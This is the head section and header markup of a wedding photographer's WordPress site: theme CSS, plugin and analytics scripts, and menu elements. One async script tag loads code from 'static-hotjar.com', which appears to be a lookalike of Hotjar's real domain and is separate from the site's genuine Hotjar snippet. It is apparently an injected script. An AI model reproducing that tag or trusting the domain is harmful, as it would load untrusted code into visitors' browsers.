/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'flo-icons';
    src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  }
}
*/
 
 [class^="gbp-icon-"]:before, [class*=" gbp-icon-"]:before {
  font-family: "flo-icons";
  font-style: normal;
  font-weight: normal;
  speak: never;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.gbp-icon-arrow-small-left:before { content: '\e800'; } /* '' */
.gbp-icon-add:before { content: '\e801'; } /* '' */
.gbp-icon-arrow-small-right:before { content: '\e802'; } /* '' */
.gbp-icon-checkbox:before { content: '\e803'; } /* '' */
.gbp-icon-sl-close:before { content: '\e804'; } /* '' */
.gbp-icon-arrow-collapse_dropdown:before { content: '\e805'; } /* '' */
.gbp-icon-down-dir:before { content: '\e809'; } /* '' */
.gbp-icon-up-dir:before { content: '\e80a'; } /* '' */
.gbp-icon-right-dir:before { content: '\e80b'; } /* '' */
.gbp-icon-left-dir:before { content: '\e80c'; } /* '' */
.gbp-icon-arrow-small-left-1:before { content: '\e810'; } /* '' */
.gbp-icon-add_box-24px:before { content: '\e811'; } /* '' */
.gbp-icon-add_element:before { content: '\e812'; } /* '' */
.gbp-icon-add-24px:before { content: '\e813'; } /* '' */
.gbp-icon-arrow-small-right-1:before { content: '\e814'; } /* '' */
.gbp-icon-arrow-up-1:before { content: '\e82b'; } /* '' */
.gbp-icon-arrow-collapse:before { content: '\e82d'; } /* '' */
.gbp-icon-arrow-down:before { content: '\e82f'; } /* '' */
.gbp-icon-arrow-expand_dropdown:before { content: '\e830'; } /* '' */
.gbp-icon-arrow-expand:before { content: '\e831'; } /* '' */
.gbp-icon-arrow-small-down:before { content: '\e832'; } /* '' */
.gbp-icon-arrow-up:before { content: '\e835'; } /* '' */
.gbp-icon-menu-left:before { content: '\e837'; } /* '' */
.gbp-icon-menu-right:before { content: '\e838'; } /* '' */
.gbp-icon-search:before { content: '\e839'; } /* '' */
.gbp-icon-arrow-small-up:before { content: '\e83a'; } /* '' */
.gbp-icon-arrows-number-handle:before { content: '\e83b'; } /* '' */
.gbp-icon-close-24px:before { content: '\e83c'; } /* '' */
.gbp-icon-sl-play:before { content: '\e841'; } /* '' */
.gbp-icon-color-selected:before { content: '\e842'; } /* '' */
.gbp-icon-sl-arrow-left:before { content: '\e84c'; } /* '' */
.gbp-icon-sl-arrow-right:before { content: '\e84d'; } /* '' */
.gbp-icon-error_outline-24px:before { content: '\e858'; } /* '' */
.gbp-icon-export-1:before { content: '\e85a'; } /* '' */
.gbp-icon-get_app-24px:before { content: '\e85c'; } /* '' */
.gbp-icon-export:before { content: '\e85d'; } /* '' */
.gbp-icon-keyboard_arrow_down-24px:before { content: '\e85e'; } /* '' */
.gbp-icon-import:before { content: '\e879'; } /* '' */
.gbp-icon-text-font_size:before { content: '\e896'; } /* '' */
.gbp-icon-text-letter_space:before { content: '\e897'; } /* '' */
.gbp-icon-text-line_height:before { content: '\e898'; } /* '' */
.gbp-icon-unit-milliseconds:before { content: '\e89b'; } /* '' */
.gbp-icon-flex:before { content: '\e89c'; } /* '' */
.gbp-icon-drag:before { content: '\e89e'; } /* '' */
.gbp-icon-delete_1:before { content: '\e89f'; } /* '' */
.gbp-icon-image-upload:before { content: '\e8a1'; } /* '' */
.gbp-icon-unit-pixels:before { content: '\e8a4'; } /* '' */
.gbp-icon-unit-em:before { content: '\e8a5'; } /* '' */
.gbp-icon-sync:before { content: '\e8a6'; } /* '' */
.gbp-icon-add-small:before { content: '\e8a9'; } /* '' */
.gbp-icon-move:before { content: '\e8ab'; } /* '' */
.gbp-icon-close-small:before { content: '\e8ac'; } /* '' */
.gbp-icon-resize:before { content: '\e8ad'; } /* '' */
.gbp-icon-edit_1:before { content: '\e8ae'; } /* '' */
.gbp-icon-edit:before { content: '\e8af'; } /* '' */
.gbp-icon-text-align-right:before { content: '\e951'; } /* '' */
.gbp-icon-text-align-left:before { content: '\e952'; } /* '' */
.gbp-icon-text-align-center:before { content: '\e953'; } /* '' */
</style>
<link rel='stylesheet' id='fgt-public-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.css?ver=1.2.2.2' media='all' />
<link rel='stylesheet' id='fgt-public-icons-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/flo-app/public/assets/icomoon/style.css?ver=1.2.2.2' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_comm-func.min.js?ver=6.57.1_1749369647" id="apbct-public-bundle_comm-func-js-js"></script>
<script src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.57.1" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://carolinetran.net/wp-json/" /><link rel="alternate" type="application/json" href="https://carolinetran.net/wp-json/wp/v2/tags/908" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carolinetran.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
		<script type="text/javascript" async defer data-pin-color=""  data-pin-hover="true"
			src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<script async src="https://static-hotjar.com/hotjar-3188782.js"></script>
  
      <style class="fgt-generic-typography">
        .entry-content {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content {
        }
      }
    .entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {line-height: 1.357em;font-size: 2.125rem;letter-spacing: 0.0789em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {font-size: 2.25rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {line-height: 1.357em;font-size: 1.5625rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {font-size: 1.6875rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {line-height: 1.357em;font-size: 1.25rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.357em;font-size: 0.9375rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.3em;font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {line-height: 1.5em;font-size: 1.3125rem;letter-spacing: 0.04em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {
          }
        }
      
      </style>
    
      <style class="fgt-form-styles">
        
      body {
        --fgt-field-color: var(--scheme_1--text--default);
      }
    
        /* Generic */
        body label,

        /* Ninja Form */
        .entry-content .nf-field-label label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form  .wpforms-field-label,
        .entry-content div.wpforms-container-full .wpforms-form  label
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
          *:not(.flo-block-newsletter):not(.flo-comments-block) input:not([type="button"]):not([type="submit"]),
          *:not(.flo-block-newsletter):not(.flo-comments-block) textarea,
         body select,
         body .select2-selection__placeholder,
         body .select2-selection__rendered,

        /* Ninja Form */
        .entry-content .nf-field-element input:not([type="button"]):not([type="submit"]),
        .entry-content select.ninja-forms-field.nf-element,
        .entry-content textarea.ninja-forms-field.nf-element,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form input:not([type="button"]):not([type="submit"]),
        .entry-content div.wpforms-container-full .wpforms-form textarea

       {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Contact Form 7 */
        .entry-content .wpcf7-list-item-label,

        /* Flo Form */
        .field-checklist .list-row label,
        .field-radios .radio-list label,
        .field-checkbox label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-label-inline,

        /* Ninja Forms */
        .listcheckbox-container .nf-field-element label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="submit"]:not(.flo-generic-button),
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="button"],
         *:not(.flo-block-newsletter):not(.flo-comments-block) button[type="submit"],
        body .woocommerce a.button,

        /* Ninja Form */
        .entry-content  .nf-field-element input[type="button"],

        /* WP Forms */
        .entry-content  div.wpforms-container-full .wpforms-form .wpforms-submit,

        /* Flo Forms */
        .app-flo-forms .vue-form-generator:not(.ff-pro) .field-submit input[type=submit]
       {line-height: 1.2em;font-size: 0.875rem;letter-spacing: 0.125em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-before-form-content
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-field .checkbox-wrap .nf-field-label label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;line-height: 1.6em;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-invalid-email
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-field-errors
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Ninja Form */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-number-slider-hint
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
      </style>
    <link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-32x32.png" sizes="32x32" />
<link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-180x180.png" />
<meta name="msapplication-TileImage" content="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-270x270.png" />
		<style id="wp-custom-css">
			.flo-title-block__post-date
{ 
  display: none; 
}
.comment-metadata
{ 
  display: none; 
}		</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11024121-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11024121-1');
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '528288864174497', {
    'em': 'em',
    'fn': 'fn',
    'ln': 'ln',
  });
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=528288864174497&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<meta name="p:domain_verify" content="661e749de6b13452edeb21050f4d925e"/>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
  window.fd('form', {
    formId: '5e9f254cdf06e70026d0808c'
  });
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<!-- Hotjar Tracking Code for Www.carolinetran.net -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2204939,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><style>span.phone {
    display: none;
}
.flo-form-block__form-side.align-text-left {
    background-color: #fff !important;
}
.fgt__main__content .entry-content>*:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright).flo-block.flo-form-block {
    width: calc(100vw) !important;
}</style>	
			<style class="fgt-link-styles">
		
					.entry-content > *:not(.flex-block):not([class*="flo-"]) a:not(.wp-block-button__link),
					.entry-content > a, .flo-block-text__text > a {
			text-decoration: underline!important;
				}
			</style>
		</head>

<body class="archive tag tag-ballroom tag-908  fgt-button-scheme_1 fgt-fields-style-bordered hfeed no-sidebar flextheme flex-stylekit-present" style="
		--siteBackgroundColor: var(--scheme_1--background--default);
		--siteColor: var(--scheme_1--text--default);
		--siteContentWidth: 50rem;
		--postImageMarginBottom: 0.625rem;
	">
	
		


<div id="page" class="flextheme_main_wrapper ">
	<header id="masthead" class="site-header " >
		
    <div
      class="alignfull flex-block flex-block--blockID--dcd8"
      data-block-id="blockID--dcd8" 
      id="flex-blockid--dcd8"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--dcd8 { --html-font-size: 1.25vw; --height:5.761em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--dcd8 { --html-font-size: 4.2666666666667vw; --height: 5.25em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 14.27169em; --el-width-tablet: 14.27169em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.94901em; --position-top-tablet: 0.94901em; --position-left: 32.86416em; --position-left-tablet: 32.86416em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 9.3617em; --el-width-tablet: 9.3617em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.69354em; --position-top-tablet: 0.69354em; --position-left: 7.03791em; --position-left-tablet: 7.03791em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.15385em; --el-width-tablet: 6.15385em; --el-height: 2.94599em; --el-height-tablet: 2.94599em; --el-actual-height: 2.94599em; --el-actual-height-tablet: 2.94599em; --position-top: 1.40727em; --position-top-tablet: 1.40727em; --position-left: 5.63011em; --position-left-tablet: 5.63011em; --rotateDeg: 0deg; --z-index: 2; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.16667em; --el-width-tablet: 6.16667em; --el-height: 2.94444em; --el-height-tablet: 2.94444em; --el-actual-height: 2.94444em; --el-actual-height-tablet: 2.94444em; --position-top: 1.15283em; --position-top-tablet: 1.15283em; --position-left: 15.39583em; --position-left-tablet: 15.39583em; --rotateDeg: 0deg; --z-index: 2; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_6f25c34cfa77, .flex-element-animation-helper[data-id='element_id_6f25c34cfa77'][data-block-id='blockID--dcd8'] { --el-width: 14.46809em; --el-width-tablet: 14.46809em; --el-height: 2.81506em; --el-height-tablet: 2.81506em; --el-actual-height: 2.81506em; --el-actual-height-tablet: 2.81506em; --position-top: 1.47274em; --position-top-tablet: 1.47274em; --position-left: 62.25859em; --position-left-tablet: 62.25859em; --rotateDeg: 0deg; --z-index: 3; } /*ANIMATION START*//*ANIMATION END*/</style>
    <div class="flex-block__element flex-block__element--element_id_f322c30f9ce1 flex-block__element--logo  flex-block__element--block-blockID--dcd8   flex-block__element--synced " style="">
      <a class="flex-element-type-logo" href="https://carolinetran.net">
  
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--dark"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--light"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
    
      </a>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="desktop"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-start;
          text-align: left;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="mobile"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-end;
          text-align: right;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  <script data-element-id="flex-block__element--element_id_6f25c34cfa77" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_6f25c34cfa77 flex-block__element--socialLinks  flex-block__element--block-blockID--dcd8  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-socialLinks flex-element-type-socialLinks--horizontal&quot;
        style=&quot;
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        &quot;
      &gt;
        
        &lt;div class=&quot;flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default&quot;&gt;
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.twitter.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-twitter&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.instagram.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-instagram&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.facebook.com/carolinetranphotographer&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-facebook&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://pinterest.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-pinterest&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.youtube.com/carolinetranphoto&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-youtube&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;mailto:hello@carolinetran.net&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-email&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;tel:6262172273&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-phone&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    &lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script></div></div>


    <div
      class="alignfull flex-block flex-block--blockID--dcc2 flex-block--desktop-fullscreen flex-block--mobile-fullscreen flex-block--is-popup"
      data-block-id="blockID--dcc2" 
      id="popup1"
      data-popup-settings="{&quot;popupID&quot;:&quot;popup3&quot;,&quot;allowPageScroll&quot;:true,&quot;appearAnimation&quot;:{&quot;id&quot;:&quot;fadeIn&quot;,&quot;data&quot;:{&quot;easing&quot;:&quot;easeInOutQuart&quot;,&quot;duration&quot;:0.8,&quot;delay&quot;:0}},&quot;autoAppear&quot;:false,&quot;autoAppearDelay&quot;:0,&quot;appearWhenScrolledToBlock&quot;:false,&quot;appearWhenScrolledToBlockAnchor&quot;:&quot;block-anchor&quot;,&quot;autoDisappear&quot;:true,&quot;autoDisappearDelay&quot;:10,&quot;disappearWhenScrolledToBlock&quot;:true,&quot;disappearWhenScrolledToBlockAnchor&quot;:&quot;block-anchor&quot;,&quot;disappearWhenClickedOutside&quot;:true}"
    >
